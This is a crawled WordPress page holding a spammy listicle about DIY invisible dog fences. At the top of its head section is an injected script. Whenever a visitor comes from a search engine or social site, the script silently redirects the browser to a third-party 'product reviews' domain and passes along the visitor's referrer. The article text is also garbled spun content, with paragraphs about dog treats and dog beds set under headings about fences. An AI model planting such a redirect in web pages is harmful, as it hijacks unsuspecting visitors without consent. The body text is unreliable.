

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/diy-invisible-dog-fence/
body_size: 21304
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 22 Best Ideas for Diy Invisible Dog Fence - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/diy-invisible-dog-fence/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 22 Best Ideas for Diy Invisible Dog Fence - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="The 22 Best Ideas for Diy Invisible Dog Fence .It&#8217;s component toy, part reward, with a full serving of cuteness. These three-ingredient frozen yogurt pet" />
	<meta property="og:url" content="https://thecluttered.com/diy-invisible-dog-fence/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-07-11T21:32:14+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy%20Invisible%20Dog%20Fence%20Best%20Of%20Diy%20Dog%20Fence%20A%20Personal%20solution%20for%20Your%20Dogs%20Perimeter-557744.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/diy-invisible-dog-fence/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Invisible Dog Fence Best Of Diy Dog Fence A Personal solution for Your Dogs Perimeter-557744.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Invisible Dog Fence Best Of Diy Dog Fence A Personal solution for Your Dogs Perimeter-557744.png","width":600,"height":900,"caption":"DIY Dog Fence A Personal Solution for Your Dog\u2019s Perimeter from DIY Invisible Dog Fence , source:dogsaholic.com"},{"@type":"WebPage","@id":"https://thecluttered.com/diy-invisible-dog-fence/#webpage","url":"https://thecluttered.com/diy-invisible-dog-fence/","name":"The 22 Best Ideas for Diy Invisible Dog Fence - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/diy-invisible-dog-fence/#primaryimage"},"datePublished":"2022-07-11T21:32:14+00:00","dateModified":"2022-07-11T21:32:14+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/diy-invisible-dog-fence/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/diy-invisible-dog-fence/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/diy-invisible-dog-fence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"The 22 Best Ideas for Diy Invisible Dog Fence"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/131911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=131911' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-invisible-dog-fence%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-invisible-dog-fence%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-131911 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/" itemprop="item"><span itemprop="name">DIY Craft</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/diy-dog-ideas/" itemprop="item"><span itemprop="name">DIY Dog Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/diy-invisible-dog-fence/" itemprop="item"><span itemprop="name">The 22 Best Ideas for Diy Invisible Dog Fence</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-131911" class="post-131911 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-dog-ideas tag-diy-invisible-bookshelf tag-diy-invisible-fence-for-dogs tag-diy-invisible-ink tag-diy-invisible-ink-for-kids tag-diy-invisible-shelf">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Invisible Dog Fence Best Of Diy Dog Fence A Personal solution for Your Dogs Perimeter-557744.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-67" href="https://thecluttered.com/diy-craft/diy-dog-ideas/"  rel="category tag">DIY Dog Ideas</a> </span></div>

            <h1 class="card_title">The 22 Best Ideas for Diy Invisible Dog Fence</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-invisible-dog-fence/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-11T21:32:14+00:00">July 11, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_DIY_Dog_Fence_A_Personal_Solution_for_Your_Dogs_Perimeter">1. DIY Dog Fence A Personal Solution for Your Dog’s Perimeter</a></li><li><a href="#2_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">2. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</a></li><li><a href="#3_Electric_Dog_Fence_Do_a_DIY_install_in_5_easy_steps">3. Electric Dog Fence Do a DIY install in 5 easy steps</a></li><li><a href="#4_Diy_Invisible_Fence">4. Diy Invisible Fence</a></li><li><a href="#5_How_to_Stop_an_Invisible_Dog_Fence_in_2020">5. How to Stop an Invisible Dog Fence in 2020</a></li><li><a href="#6_Invisible_Dog_Fence_101_Guide">6. Invisible Dog Fence 101 Guide</a></li><li><a href="#7_DIY_Invisible_Fence_battery">7. DIY Invisible Fence battery</a></li><li><a href="#8_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">8. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</a></li><li><a href="#9_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">9. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</a></li><li><a href="#10_Self_Installed_Vs_Professionally_Installed_Electronic_Dog">10. Self Installed Vs Professionally Installed Electronic Dog</a></li><li><a href="#11_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">11. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</a></li><li><a href="#12_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">12. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</a></li><li><a href="#13_Pet_Playgroundz_Dog_Fence_NonElectric_Installed_DIY_Near">13. Pet Playgroundz Dog Fence NonElectric Installed DIY Near</a></li><li><a href="#14_10_Best_Dog_Fence_Systems_to">14. 10 Best Dog Fence Systems to</a></li><li><a href="#15_Diy_Invisible_Fence">15. Diy Invisible Fence</a></li><li><a href="#16_Pet_Playgroundz_Dog_Fence_NonElectric_Installed_DIY_Near">16. Pet Playgroundz Dog Fence NonElectric Installed DIY Near</a></li><li><a href="#17_DIY_Invisible_Fence_Stay_and_Play_How_To_Install_An">17. DIY Invisible Fence Stay and Play How To Install An</a></li><li><a href="#18_Indoor_Dog_Fence_Diy_Outdoor_Decorations_Parts_of_an">18. Indoor Dog Fence Diy Outdoor Decorations Parts of an</a></li><li><a href="#19_Why_DIY_Dog_Fencing">19. Why DIY Dog Fencing</a></li><li><a href="#20_DIY_a_Dog_Fence_Cheaper_than_Invisible_Fence">20. DIY a Dog Fence Cheaper than Invisible Fence —</a></li><li><a href="#21_DIY_Invisible_Fence_Battery_With_images">21. DIY Invisible Fence Battery With images</a></li><li><a href="#22_Why_choose_our_non_electric_DIY_dog_fence_Watch_our_2">22. Why choose our non electric DIY dog fence Watch our 2</a></li></ul></div>
<br />
<b>The 22 Best Ideas for Diy Invisible Dog Fence<br />
</b>.It&#8217;s component toy, part reward, with a full serving of cuteness. These three-ingredient frozen yogurt pet dog deals with from Dalmatian DIY need a cute silicone mold, but in all sincerity, any kind of shape will certainly do because eating them will certainly be the only thing on your dog&#8217;s mind.</p>
<p>&nbsp;</p>
<h2><span id="1_DIY_Dog_Fence_A_Personal_Solution_for_Your_Dogs_Perimeter">1. DIY Dog Fence A Personal Solution for Your Dog’s Perimeter</span></h2>
<p><img title="diy dog fence" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-best-of-diy-dog-fence-a-personal-solution-for-your-dogs-perimeter-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY Dog Fence A Personal Solution for Your Dog’s Perimeter" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY Dog Fence A Personal Solution for Your Dog’s Perimeter</b>. Source Image: <a href="http://dogsaholic.com/wp-content/uploads/2015/08/Invisible-fence.jpg" target="_blank" rel="noopener noreferrer">dogsaholic.com</a>. Visit this site for details: <a href="http://dogsaholic.com/lifestyle/diy-dog-fence.html" target="_blank" rel="noopener noreferrer">dogsaholic.com</a></p>
<p>Grown-up dogs need 12 to 14 hrs of rest each day, so it may be time to freshen your family pet&#8217;s bed. Thrift a vintage luggage, disassemble, and fill with a lavish pillow or pillow. DIYing your dog bed permits you to tailor the colors and also patterns to match your residence style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_DIY_In_Ground_Dog_Fence_is_Easy_with_PetSafe_Akron_Ohio_Moms">2. DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</span></h2>
<p><img title="petsafe in ground dog fence review" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-unique-diy-in-ground-dog-fence-is-easy-with-petsafe-akron-ohio-moms-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from DIY In Ground Dog Fence is Easy with PetSafe Akron Ohio Moms</b>. Source Image: <a href="http://www.akronohiomoms.com/wp-content/uploads/2015/12/PetSafe-Invisible-Fence-6-800x534.jpg" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a>. Visit this site for details: <a href="http://www.akronohiomoms.com/life-family/petsafe-in-ground-dog-fence-review/" target="_blank" rel="noopener noreferrer">www.akronohiomoms.com</a></p>
<p>Classic Suitcase Canine Bed Mox and Straw Adult pets require 12 to 14 hours of rest per day, so it may be time to rejuvenate your pet dog&#8217;s bed. DIYing your canine bed enables you to customize the shades as well as patterns to enhance your home style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Electric_Dog_Fence_Do_a_DIY_install_in_5_easy_steps">3. Electric Dog Fence Do a DIY install in 5 easy steps</span></h2>
<p><img title="electric dog fence diy video" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-invisible-dog-fence-awesome-electric-dog-fence-do-a-diy-install-in-5-easy-steps-of-diy-invisible-dog-fence.jpg" alt="DIY Invisible Dog Fence
 Electric Dog Fence Do a DIY install in 5 easy steps" width="100%" /><br />
<b>Best DIY Invisible Dog Fence<br />
 from Electric Dog Fence Do a DIY install in 5 easy steps</b>. Source Image: <a href="https://i2.wp.com/www.handyguyspodcast.com/wp-content/uploads/2013/08/dog_fence.jpg?fit=500%2C304&amp;ssl=1" target="_blank" rel="noopener noreferrer">www.handyguyspodcast.com</a>. Visit this site for details: <a href="https://www.handyguyspodcast.com/3424/electric-dog-fence-diy-video/" target="_blank" rel="noopener noreferrer">www.handyguyspodcast.com</a></p>
